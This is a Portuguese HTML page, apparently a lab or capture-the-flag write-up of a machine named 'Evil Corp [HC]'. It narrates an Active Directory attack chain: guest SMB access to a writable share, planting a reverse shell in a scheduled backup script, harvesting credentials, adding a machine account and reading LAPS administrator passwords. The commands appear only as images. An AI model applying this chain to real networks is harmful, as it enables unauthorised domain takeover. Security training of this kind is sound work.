




<file: evil-corp-hc.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>Evil Corp [HC] — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">Evil Corp [HC]</a></h1>
      <p class="page-sub">MMXXVI ✧ I</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<p>Essa máquina apresenta uma vulnerabilidade na configuração do LAPS, permitindo com que atacantes obtenham acesso administrativo no AD.</p>
<center><img src="images/evilcorp1.png" alt="Evil Corp" width="100%"></center>

<p>Fazendo um scan de portas temos o Kerberos na porta 88, o SMB nas portas 135 e 445, e também o LDAP na porta 389,3268 RDP 3389. E também conseguimos o nome do domínio.</p>
<p>Enumerando o smb passando o usuário guest podemos ver permissão de leitura e escrita na share scripts:</p>
<center><img src="images/evilcorp2.png" alt="SMB enum" width="100%"></center>

<p>Olhando essa share temos um arquivo chamado <code>autobackup.ps1</code> que contém:</p>
<center><img src="images/evilcorp3.png" alt="autobackup.ps1" width="100%"></center>

<p>Esse script faz um backup de arquivos automaticamente. Ele cria uma pasta, se necessário, zipa os arquivos da pasta C:\files com o tar, e salva o backup compactado em C:\backups com o timestamp no nome.</p>
<p>Então o que podemos fazer? Já que temos permissão de escrita, podemos alterar o script e adicionar um payload de reverse shell, para que se caso existir alguma tarefa agendada com esse script, retorne uma shell.</p>
<p>Então esperando um pouco temos shell:</p>
<center><img src="images/evilcorp4.png" alt="reverse shell" width="100%"></center>

<p>Procurando um pouco no sistema temos as credenciais do phillip:</p>
<center><img src="images/evilcorp5.png" alt="phillip creds" width="100%"></center>

<p>Então trocamos nossa shell pelo evil-winrm para podermos olhar os privilégios e interagir melhor:</p>
<center><img src="images/evilcorp6.png" alt="evil-winrm" width="100%"></center>

<p>O privilégio SeMachineAccountPrivilege é um privilégio que permite a uma conta de computador a capacidade de alterar ou criar sua própria conta de máquina, também podemos incluir a capacidade de adicionar grupos específicos, como administradores de um domínio.</p>
<p>Aqui primeiro fazemos a criação do nosso "computador":</p>
<center><img src="images/evilcorp7.png" alt="add machine" width="100%"></center>

<p>Com isso, adicionamos com sucesso uma máquina no AD. Agora, usando o netexec, faremos um dump dessas informações e as enviaremos para o BloodHound. Essa ferramenta permite identificar caminhos de ataque e relações complexas entre objetos no Active Directory, revelando permissões de acesso que facilitam movimentos laterais e escalada de privilégios.</p>
<p>Após isso, abrimos o bloodhound e notamos que no NodeInfo contém o <strong>LAPS ENABLED</strong>. O LAPS (Local Administrator Password Solution) gerencia senhas de administradores locais em computadores de domínio. Podemos usar isso a nosso favor.</p>
<p>Vemos também que possuímos um Outbound Object Control. "Group Delegated Object Control" é a delegação de permissões a grupos para gerenciar objetos no Active Directory. Isso permite que tarefas administrativas específicas sejam atribuídas sem conceder acesso total.</p>
<p>Um exemplo de delegação é resetar senhas.</p>
<center><img src="images/evilcorp8.png" alt="bloodhound" width="100%"></center>

<p>Temos a possibilidade de usar o pyLAPS.py para isso, mas optei por continuar utilizando o netexec. Para fazer isso é simples:</p>
<center><img src="images/evilcorp9.png" alt="netexec laps" width="100%"></center>

<p>Com isso é só logar e conseguimos Administrator.</p>
<center><img src="images/evilcorp10.png" alt="administrator" width="100%"></center>

<p><em>como já diria meu amigo fzin booyah</em></p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>
